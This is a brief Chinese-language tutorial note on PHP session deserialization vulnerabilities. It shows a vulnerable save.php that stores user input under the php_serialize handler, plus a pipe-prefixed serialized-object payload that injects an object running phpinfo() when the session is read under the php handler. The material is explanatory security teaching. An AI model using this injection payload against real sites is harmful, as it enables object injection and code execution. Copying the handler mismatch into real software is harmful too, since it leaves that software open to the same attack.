 PHP session反序列化漏洞
当网站序列化并存储Session，
与反序列化并读取Session的方式不同，
就可能导致session反序列化漏洞的产生。
save.php:提交a以php_serialize格式保存
<?php
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
?a=|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php_serialize ：经过 serialize() 序列化处理的数组
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php：键名 + 竖线 + 经过 serialize() 序列化处理的值